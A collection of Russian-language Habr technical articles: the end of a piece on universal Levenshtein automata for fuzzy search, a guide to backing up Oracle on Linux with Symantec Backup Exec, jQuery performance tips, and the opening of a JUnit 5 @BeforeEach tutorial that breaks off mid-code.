
Обратите внимание, фактически последовательность смены состояний автомата определяется не конкретным словом, подаваемым на вход автомата, а лишь последовательностью характеристических векторов. Эта последовательность может оказаться одинаковой для двух разных слов. Например, если автомат настроен на слово “мама”, то последовательность характеристических векторов будет одинаковой для слов “лама”, “рама”, “дама” и т.п.
Другой интересный факт состоит в том, что структура допустимых переходов автомата не изменяется для **i=0..|W| — (N+1)**.
Эти два обстоятельства делают возможным при программной реализации алгоритмов нечеткого поиска использовать не рассчитываемый для каждого конкретного слова автомат, а его универсальную имитацию. Именно поэтому в заголовке поста идет речь об “универсальном” автомате Левенштейна.
Расчет автомата для конкретного слова **S** сводится в этом случае к простому расчету характеристических векторов для каждого символа **x** слова **S**. Смена состояний программно реализуется как простое увеличение двух переменных **e**, **i** на определяемую по универсальным таблицам величину. [Шульц и Михов (2002)](http://link.springer.com/article/10.1007%2Fs10032-002-0082-8#page-1) показали, что расчет всех характеристических векторов для слова **S** может быть произведен за время **O(|S|)**. Это и есть временная сложность работы автомата.
Символы слова **S** последовательно подаются на вход автомата. Если после подачи некоторого символа становится понятно, что расстояние между строками **S** и **W** превышает пороговое значение **N**, то автомат оказывается в “пустом” состоянии — активные состояния у автомата отсутствуют. В этом случае необходимость расчета характеристических векторов для оставшихся символов слова **S** отпадает.
Вот так автомат “отработает” слово **S**=”ИКС” при **W**=”ПИСК”:

После ввода символа “И” в автомате появилось сразу четыре активных состояния, однако уже после ввода символа “К” активных состояний не осталось — автомат оказался в состоянии ошибки и не принял слово “ИКС”. При этом расчет характеристических векторов для символа “С” не осуществлялся.
### Детерминированный автомат Левенштейна
В соответствии с [теоремой о детерминизации](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B9_%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82) для любого недетерминированного конечного автомата может быть построен эквивалентный ему детерминированный конечный автомат. Зачем нам нужен детерминированный автомат? Просто при программной реализации он будет работать быстрее. Главным образом за счет того, что может иметь всего одно текущее состояние и, как следствие, при вводе очередного символа будет необходимо рассчитывать только один характеристический вектор и определять только один переход по таблице переходов.
Если для рассмотренного выше недетерминированного автомата Левенштейна **А1(W)** последовательно перебрать все возможные значения характеристических векторов, то можно убедиться, что одновременно активными могут быть состояния, составляющие одно из следующих множеств:

Шесть вышеперечисленных множеств и будут представлять собой состояния детерминированного автомата Левенштейна для **N**=1. Точнее автомат будет иметь по шесть состояний для **i=0..|W|-2**, три состояния для **i=|W|-1** и еще два состояния для **i=|W|**.
Размерность характеристического вектора для детерминированного автомата может быть вычислена как **2N+1**. Тогда таблица переходов автомата для слова из **|W|** букв при **N**=1 должна иметь **22x1+1** строк и **6x(|W|-1)+3+2** столбцов (например, 8х35 для слова из 6 букв). Кроме того, такую таблицу придется рассчитывать для каждого значения **|W|** отдельно. Это не очень удобно и требует дополнительного времени для расчета или дополнительной памяти для хранения.
Однако, как я уже писал выше, состав допустимых переходов автомата не меняется для **i=0..|W| — (2N + 1)**. Поэтому при программной реализации гораздо удобнее имитировать детерминированный автомат вместо расчета реального. Для этого достаточно хранить значение смещения **i** и использовать универсальную таблицу переходов с восемью строками и шестью столбцами. Такую таблицу можно рассчитать заранее.

По мере увеличения **i** некоторые состояния автомата становятся недостижимыми, поэтому для **i=|W|-2..|W|** должны быть предусмотрены отдельные таблицы меньшего размера.
Далее, говоря о детерминированном автомате Левенштейна я буду подразумевать именно вышеописанную универсальную имитацию.
С увеличением **N** количество состояний растет по экспоненте. Так, для **N**=2 детерминированный автомат может иметь 42 состояния, для **N**=3 уже несколько сотен. А значит и потребление памяти будет пропорционально **O(N2)**.
Начальным состоянием детерминированного автомата Левенштейна будет являться состояние **A0**.
Какие состояния будут конечными? Те, которым соответствуют конечные состояния недетерминированного автомата. Для **N**=1 это будут состояния **A|W|**, **B|W|**, **A|W|-1**, **C|W|-1**, **D|W|-2**, **E|W|-2**, **F|W|-2**.
Поскольку количество переходов между шестью состояниями весьма велико, а физический смысл состояний детерминированного автомата Левенштейна не очевиден, я не буду приводить здесь его графическое представление. Считаю, что картинка получается не совсем наглядной. Если вы все-таки хотите её увидеть, то можете найти в статье [Михова и Шульца (2004)](http://www.cis.uni-muenchen.de/people/Schulz/Pub/aspaperCISreport.pdf). Я же приведу еще один пример работы недетерминированного автомата, но на этот раз буду указывать в каком состоянии в каждый момент находится его детерминированный эквивалент.
### Программная реализация детерминированного автомата Левенштейна
Программную реализацию автомата Левенштейна я написал на C# — мне наиболее привычен этот язык. Исходники вы можете найти [здесь](http://github.com/ibendrup/LevenshteinAutomaton). Универсальные таблицы переходов реализованы в виде полей статического класса ParametricDescription. В классе представлены универсальные таблицы переходов для **N**=1,2.
Помимо таблиц переходов, класс ParametricDescription содержит также таблицы инкремента смещения. Инкремент смещения — это величина, на которую нужно увеличить значение **i** при переходе в следующее состояние.
Сам автомат Левенштейна реализован в классе LevTAutomataImitation. Все методы класса весьма просты и я не буду описывать их подробно. При выполнении нечеткого поиска в словаре достаточно создавать один экземпляр класса на запрос.
Обратите внимание — создание экземпляра класса LevTAutomataImitation выполняется за малое постоянное время для любых значений **W**, **S**, **N**. В экземпляре класса хранится лишь значение **W** и вспомогательные переменные малого размера.
Чтобы отобрать из массива строк только те строки, которые отстоят от заданной на расстояние Дамерау-Левенштейна не более 2, вы можете использовать следующий код:
```
//Misspelled word
string wordToSearch = "fulzy";
//Your dictionary
string[] dictionaryAsArray = new string[] { "fuzzy", "fully", "funny", "fast"};
//Maximum Damerau-Levenstein distance
const int editDistance = 2;
//Constructing automaton
LevTAutomataImitation automaton = new LevTAutomataImitation (wordToSearch, editDistance);
//List of possible corrections
IEnumerable corrections = dictionaryAsArray.Where(str => automaton.AcceptWord(str));
```
Приведенный код реализует простейший алгоритм нечеткого поиска в словаре с использованием автомата Левенштейна — алгоритм полного перебора. Конечно же, это не самый эффективный алгоритм. О более эффективных алгоритмах поиска с использованием автомата Левенштейна я расскажу во [второй части статьи](http://habrahabr.ru/post/276019).
### Ссылки
1. Исходные коды к статье на [C#](http://github.com/ibendrup/LevenshteinAutomaton)
2. Расстояние [Левенштейна](http://ru.wikipedia.org/wiki/%D0%A0%D0%B0%D1%81%D1%81%D1%82%D0%BE%D1%8F%D0%BD%D0%B8%D0%B5_%D0%9B%D0%B5%D0%B2%D0%B5%D0%BD%D1%88%D1%82%D0%B5%D0%B9%D0%BD%D0%B0)
3. Расстояние [Дамерау-Левенштейна](http://en.wikipedia.org/wiki/Damerau%E2%80%93Levenshtein_distance)
4. [Конечный автомат](http://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B9_%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82)
5. [Хороший пост о нечетком поиске в словаре и тексте](http://habrahabr.ru/post/114997)
6. Краткое описание автомата [Левенштейна](http://en.wikipedia.org/wiki/Levenshtein_automaton)
7. Подробное математическое описание автомата Левенштейна в статье [Шульца и Михова (2002)](http://link.springer.com/article/10.1007%2Fs10032-002-0082-8#page-1)
8. Еще одна статья [Михова и Шульца (2004)](http://www.cis.uni-muenchen.de/people/Schulz/Pub/aspaperCISreport.pdf) на ту же тему
9. История внедрения автомата Левенштейна в нечеткий поиск [Lucene](http://blog.mikemccandless.com/2011/03/lucenes-fuzzyquery-is-100-times-faster.html)
10. Реализации на java: [раз](http://github.com/universal-automata/liblevenshtein-java) и [два](http://github.com/itdraft/levenshtein-automaton)
11. [Вторая часть моей публикации](http://habrahabr.ru/post/276019)
|
https://habr.com/ru/post/275937/
| null |
ru
| null |
# Symantec Backup Exec: резервное копирование Oracle, установленного на Linux
Backup Exec – надежная система резервного копирования, корпоративного уровня. Установка и настройка этого продукта уже была описана ранее на хабре, сложностей никаких нет все просто и интуитивно понятно. Большим плюсом этого средства резервного копирования является, то что эта программа может бэкапить практически все ПО используемое на предприятии, перечислим основные возможности копирования:
• Способно копировать Windows, Linux, Macintosh;
• VMWare и ESX
• Домены Active Directory
• Состояние системы (System state)
• Фермы Microsoft Sharepoint
• Microsoft Exchange
• Базы данных MSSQL и Oracle, также Oracle Real Application Clusters
• Пользовательские ресурсы
• И многое другое.
Это всего не большой список возможности, преимущество в том, что одним продуктом можно заменить несколько утилит и наблюдать все бэкапы в одном месте или получать сообщения о сбоях.
Управление продуктом интуитивно понятно, но есть нюансы, в частности настройки бэкапа и восстановления Oracle, установленного на Linux, тут придётся изучить документацию, что бы разобраться. Постараюсь рассказать самые основные проблемы с которыми можно столкнуться и как их обойти во время резервного копирования Oracle, установленного на Linux.
Для начала необходимо установить клиента на Linux сервер. Обычный способ меню «Сервис –Установить агенты на другие сервера» c linux не всегда работает. Поэтому будем ставить вручную: в дистрибутиве BE имеется архив RALUS\_RMALS\_RAMS-xxxx.tar.gz в каталоге LinuxUnixMac. Копируем его на Linux сервер, распаковываем и запускам (установка и настройка выполняется под root):
```
tar –xzvf RALUS_RMALS_RAMS-xxxx.tar.gz
cd RALUS_RMALS_RAMS-xxxx
./installralus
```
Отвечаем утвердительно на все вопросы и указываем IP сервера, где установлен сам Backup Exec. Во время установки предложит создать группу beoper. Добавьте сразу в эту группу пользователя от которого работает Oracle на linux. После этого необходимо настроить агента для работы с Oracle:
```
cd /opt/VRTSralus/bin/
./AgentConfig
Symantec Backup Exec Remote Agent Utility
Choose one of the following options:
1. Configure database access
2. Configure Oracle instance information
3. Quit
Please enter your selection: 1
Configuring machine information
Choose one of the following options:
1. Add system credentials for Oracle operations
2. Edit system credentials used for Oracle operations
3. Remove system credentials used for Oracle operations
4. View system credentials used for Oracle operations
5. Quit
Please enter your selection: 1
Enter a user name that has local system credentials: <имя пользователя под которым работает oracle>
Enter the password:
Re-enter password:
Validating credentials.......
Do you want to use the full computer name/IP address for Oracle operations? (Y/N):Y
Enter the full computer name or IP address:
Do you want to use a custom port to connect to the media server during Oracle operations? (Y/N): N
Commit Oracle operation settings to the configuration file? (Y/N): Y
SUCCESS: Successfully added the entry to the configuration file.
Configuring the Oracle Agent
Choose one of the following options:
1. Add a new Oracle instance to protect
2. Edit an existing Oracle instance
3. Delete an existing Oracle instance
4. View Oracle instance entries that have been added in the Remote Agent Utility
5. Quit
Please enter your selection: 1
Select an Oracle instance to configure
Entry 1.
Enter the number 0 to go back
Enter your selection: 1
Enter the Oracle database SYSDBA user name:
Enter the Oracle database SYSDBA password:
Re-enter password:
Validating credentials.......
Enter the media server name or IP address:
Do you use a recovery catalog? (Y/N):N
Do you want to use a customized job template? (Y/N): N
Commit Oracle operation settings to the configuration file? (Y/N): Y
SUCCESS: Successfully added the entry to the configuration file.
```
Во время настройки клиента BE, сервер БД Oracle должен быть запущен. Если возникнет проблема:
```
oracle: error while loading shared libraries: libhasgen10.so: cannot open shared object file: No such file or directory
Failed to login.
```
То перед запуском конфигурации клиента необходимо установить переменные окружения для Oracle. Если вы столкнулись с такой проблемой, то и при запуске службы в дальнейшем потребуется устанавливать переменные.
```
--->>> No Oracle instances were discovered. Do you want to enter one? (Y/N):Y
Enter the Oracle instance: SM1
--->>> The entry could not be validated. Ensure that the instance is configured correctly.
```
Такое сообщение может возникать, если у Вас отсутствует файл oratab, проверьте права на него и его содержимое (SID и путь к ORACLE\_HOME).
Установка и настройка клиента завершена, перезапускаем службу и переходим на сторону сервера BE.
```
/etc/init.d/VRTSralus.init restart
```
Обратите внимание, чтобы настроить резервное копирование необходимо, чтобы БД Oracle была в режиме архивирования, проверяем так:
```
SQL> select log_mode from sys.v$database;
LOG_MODE
------------
NOARCHIVELOG ---- не подходит исправляем
SQL> shu immediate
SQL> startup mount
SQL> alter database archivelog;
SQL> alter database open;
```
На серверной стороне Backup Exec сразу выполняем такие действий (поможет избежать множества проблем при подключении):
```
Меню > Сервис > Параметры > Oracle > Изменить список > Создать (Указать имя сервера, где установлен Oracle и пользователя под, которым запускается БД).
```
Далее все банально, Меню > Файл > Создать > Задание резервного копирования.
> Когда необходимо настроить горячий бэкап Oracle Database — то не нужно копировать базу (файлы БД) как папку.
Если ранее все было выполнено правильно, то в разделе Серверы Linux/Unix появится имя вашего сервера БД, нажимая на + возле [ROOT] у Вас запросит учетные данные, нажимая создать, укажите учетные данные пользователя Linux под которым запущена БД. На + База данных Oracle, необходимо также нажать кнопку создать и указать данные пользователя БД, а именно пользователя sys, который был указан клиенту и у которого есть полномочия sysdba. Теперь мы можем выбирать каталог для сохранения ORACLE\_HOME (уберите галку на папке с файлами БД, выполнять бэкап этих файлов можно, когда БД остановлена), и установите флажок напротив «База данных oracle» (для «гарячего» копирования). Пройдитесь по вкладкам, все достаточно понятно. На вкладке Oracle рекомендую установить флажок «Удалить скопированные файлы журнала» — это будет означать, что после копирования архивлогов на сервер бэкапа они будут удалены с сервера БД, иначе у Вас может закончится место на диске БД, и придется удалять журналы в ручную. Настраиваем копирование на диск или на ленту на вкладке «Устройства и носители», Устанавливаем расписание – нажимаем «Выполнить немедленно» — будет сформирован общий список установленных вами параметров, проверяем нажимаем ОК и наблюдаем выполнение в разделе «Монитор заданий».
Если Ваша БД Oracle большая и часто используемая, то лучше сделать дополнительное задание для копирования только архивных журналов, таким образом снизится время потери информации и место на диске с БД будет чаше очищаться.
|
https://habr.com/ru/post/275449/
| null |
ru
| null |
# Правила эффективного использования jQuery
Здесь приведен ряд очень простых правил, следуя которым, ваше сотрудничество с jQuery не будет омрачено скрежетом напрягшегося браузера. Конечно, не так часто случается, что скорость работы javascript’а оказывается критичной, однако такое все же может произойти, и произойти в самый неподходящий момент. Поэтому, лучше держать эти правила в голове и не пренебрегать ими.
#### 1. Эффективный поиск элементов
Быстрее всего происходит поиск элементов по идентификатору: $('#someId'), вторым по быстродействию, является поиск по имени тега: $('tagName'). Высокая скорость их выполнения связана с тем, что для их реализации используются внутренние функции javascript: getElementById() и getElementsByTagName(). В связи с этим, появляются несколько правил.
(Для большей наглядности, укажу текст страницы, к которому будут применен JS-код из примеров)
> `<div id="content">
>
> <form method="post" action="/">
>
> <h2>Выбери цветh2>
>
> <ul id="color\_light">
>
> <li><input type="radio" class="on" name="light" value="red" /> Красныйli>
>
> <li><input type="radio" class="off" name="light" value="yellow" /> Желтыйli>
>
> <li><input type="radio" class="off" name="light" value="green" /> Зеленыйli>
>
> ul>
>
> <input class="button" id="color\_button" type="submit" value="Go" />
>
> form>
>
> div>
>
> \* This source code was highlighted with Source Code Highlighter.`
**1.** Если вы ищете один элемент, используйте поиск по идентификатору:
`$('#color_button')` – будет выполнен максимально быстро
`$('#content .button')` – будет медленнее
`$('.button:first')` – еще медленнее
**2.** Если вы ищете группу элементов, указывайте ближайшего общего родственника, обладающего идентификатором:
`$('#content input')` будет эффективнее, чем просто `$('input')`.
**3.** Если вы ищете элементы по классу, указывайте имя тега:
`$('input.button')` выполнит поиск быстрее, чем $('.button'). В первом случае, jQuery вначале найдет все элементы input, и уже среди них будет искать элементы с классом button. А во втором случае, для этого будет произведен перебор всех элементов страницы.
Из всего сказанного, можно вывести два основных правила:
1) Для поиска одного элемента, используйте поиск по id: `$('#someId')`
2) При поиске группы элементов, старайтесь придерживаться следующей формулы: `$('#someId tagName.someClass')`
И еще, не пытайтесь улучшить поиск по id с помощью следующих комбинаций:
`$('tagName#someId')
$('#wrapId #someId')`
Это только замедлит выполнение поиска.
#### 2. Используйте результат поиска элементов повторно
Не следует производить поиск одних и тех же элементов снова и снова, это достаточно дорогостоящая процедура, даже если вы используете самый быстрый селектор:
> `$('#myElement').bind('click', function(){...});
>
> . . .
>
> $('#myElement').css('border', '3px dashed yellow');
>
> . . .
>
> $('#myElement').fadeIn('slow');`
В этом случае, jQuery каждый раз будет осуществлять поиск элемента с идентификатором myElement. Гораздо разумнее будет найти элемент один раз, сохранить его, а затем применять к нему необходимые операции:
> `var myElement = $('#myElement');
>
> . . .
>
> myElement.bind('click', function(){...});
>
> . . .
>
> myElement.css('border', '3px dashed yellow');
>
> . . .
>
> myElement.fadeIn('slow');`
Если на протяжении работы вашего скрипта часто используются одни и те же элементы, то будет разумно найти эти элементы только один раз и сохранить результат в глобальной переменной:
> `window.elements;
>
> function init()
>
> {
>
> elements = $('#someId tagName.someClass');
>
> }`
Правда, иногда, необходимо совершать манипуляции с разными группами элементов, которые, однако, являются связанными. Например, это могут быть элементы формы, с которыми необходимо совершать много манипуляций. В таком случае, нам постоянно придется искать нужные элементы:
> `$('#myForm input:checkbox') // все флажки
>
> $('#myForm input:text') // все текстовые поля
>
> $('#myForm input:text[value != ""]') // все непустые текстовые поля
>
> . . .`
Вместо этого, можно найти все элементы формы один раз, и при необходимости доставать оттуда необходимые:
> `var inputs = $('#myForm input');
>
> inputs.filter(':checkbox') // найдем все флажки
>
> inputs.filter(':text') //найдем все текстовые поля
>
> inputs.filter(':text[value != ""]') // найдем все непустые текстовые поля
>
> . . .`
Или, вам может потребоваться совершать много манипуляций с элементами списка, в том числе удалять и добавлять их. В таком случае, «кэшировать» элементы списка не будет хорошей идеей, поскольку их состав будет постоянно меняться, а «кэш» оказываться неактуальным. Однако, можно сохранить объект самого списка в глобальной переменной, что тоже значительно сократит вычислительные затраты:
> `myList = $('#myList');
>
> . . .
>
> myList.find('li:first').remove(); // найдем и удалим первый элемент списка
>
> myList.find('li.showed').hide(); // скроем все элементы списка с классом showed`
#### 3. Избегайте лишних манипуляций c DOM
Основной идеей здесь является то, что если вы хотите внести ряд изменений на странице (добавить/изменить элемены), проделывайте эти манипуляции локально и только после этого вносите изменения в DOM. Например, если вы хотите добавить в список сто новых элементов, то ошибочным будет делать это поэлементно:
> `var top_100_list = [...]; // содержимое новых элементов
>
> $mylist = $('#mylist'); // необходимый список
>
>
>
> for (var i=0; i< top_100_list.length; i++)
>
> $mylist.append('- ' + top\_100\_list[i] + '
> ');`
гораздо эффективнее будет вставить сразу все элементы:
> `var top_100_list = [...]; // содержимое новых элементов
>
> var li_items = ""; // вставляемый html-текст
>
> $mylist = $('#mylist'); // необходимый список
>
>
>
> for (var i=0; i< top_100_list.length; i++)
>
> li_items += '- ' + top\_100\_list[i] + '
> ';
>
> $mylist.append(li_items);`
Еще больший выигрыш можно получить, если группа вставляемых элементов окажется «обернутой» одним элементом. Поэтому, если бы у нас была задача заменить содержимое списка сотней новых элементов, то самым оптимальным, был бы такой вариант:
> `var top_100_list = [...]; // содержимое новых элементов
>
> var new_ul = ""; // вставляемый html-текст
>
> $mylist = $('#mylist'); // необходимый список
>
>
>
> for (var i=0; i< top\_100\_list.length; i++)
>
> new\_ul += '* ' + top\_100\_list[i] + '
> ';
>
> new\_ul += "
> ";
>
> $mylist.replaceWith(new_ul);`
Изменять элементы локально, поможет метод [clone()](http://jquery.page2page.ru/index.php5/Клонирование_элементов), который создает копии элементов, вместе со всем их содержимым. Произведя все необходимые изменения с копиями, можно вставить их обратно в DOM, вместо старых версий (это можно сделать с помощью метода [replaceWith()](http://jquery.page2page.ru/index.php5/Замена_элементов)).
#### 4. Используйте делегирование событий
Иногда, приходится устанавливать одинаковые обработчики событий на большую группу элементов. Например, может потребоваться установить обработчики нажатия мышью, элементам списка. В таких случаях, вместо того, чтобы устанавливать обработчики на каждый элемент списка, можно установить один обработчик на сам список. Как известно, стандартные события javascript, вызванные на каком-либо элементе, затем вызываются на всех его предках (родительском элементе, затем прародительском и.т.д). Поэтому, после того, как событие произойдет на конкретном элементе списка, оно будет вызвано на объекте самого списка. Понять, у кого именно произошло событие, поможет передаваемый в обработчик [объект event](http://jquery.page2page.ru/index.php5/Объект_event), а точнее, его свойство event.target. Оно всегда содержит DOM-объект первоначального источника события:
> `$('#myList').click(function(event){
>
> $(event.target).addClass('clicked'); // добавим нажатому элементу класс clicked
>
> });`
|
https://habr.com/ru/post/103174/
| null |
ru
| null |
# Туториал по JUnit 5 - Аннотация @BeforeEach
> Это продолжение туториала по JUnit 5. Введение опубликовано [здесь](https://habr.com/ru/post/590607/).
>
>
Аннотация `@BeforeEach` используется для обозначения того, что аннотированный метод должен выполняться перед каждым методом `@Test, @RepeatedTest, @ParameterizedTest,` или `@TestFactory` в текущем классе.
Аннотация JUnit 5 [@BeforeEach](http://junit.org/junit5/docs/current/api/org/junit/jupiter/api/BeforeEach.html) является одним из методов жизненного цикла и заменяет аннотацию `@Before` в JUnit 4.
По умолчанию тестовые методы будут выполняться в том же потоке, что и аннотированный `@BeforeEach` метод.
### 1. Использование @BeforeEach
* Добавьте аннотацию `@BeforeEach` к методу, как указано ниже:
```
@BeforeEach
public void initEach(){
//test setup code
}
@Test
void succeedingTest() {
//test code and assertions
}
```
* Аннотированный `@BeforeEach` метод НЕ ДОЛЖЕН быть статическим**,** иначе он вызовет ошибку времени выполнения.
```
@BeforeEach
public static void initEach(){
//test setup code
}
//Error
org.junit.platform.commons.JUnitException: @BeforeEach method 'public static void com.howtodoinjava.junit5.examples. JUnit5AnnotationsExample.initEach()' must not be static.
at org.junit.jupiter.engine.descriptor. LifecycleMethodUtils.assertNonStatic(LifecycleMethodUtils.java:73)
```
> **@BeforeEach в родительском и дочернем классах**
>
> Метод `@BeforeEach` наследуется от родительских классов (или интерфейсов) до тех пор, пока они не *скрыты* или не *переопределены*.
>
> Кроме того, каждый метод с аннотацией `@Before` из родительских классов (или интерфейсов) будет выполняться перед каждым методом с аннотацией `@Before` в дочерних классах.
>
>
### 2. Пример @BeforeEach
Мы использовали `Calculator` класс и добавили один метод `add()`.
5 раз протестируем с помощью аннотации `@RepeatedTest`. Аннотация `@RepeatedTest` вызовет выполнение теста `add`() 5 раз.
Аннотированный `@BeforeEach` метод должен выполняться при каждом вызове тестового метода.
```
import org.junit.jupiter.api.Assertions;
import org.junit.jupiter.api.BeforeAll;
import org.junit.jupiter.api.BeforeEach;
import org.junit.jupiter.api.DisplayName;
import org.junit.jupiter.api.RepeatedTest;
import org.junit.jupiter.api.RepetitionInfo;
import org.junit.jupiter.api.Test;
import org.junit.jupiter.api.TestInfo;
public class BeforeEachTest {
@DisplayName("Add operation test")
@RepeatedTest(5)
void addNumber(TestInfo testInfo, RepetitionInfo repetitionInfo) {
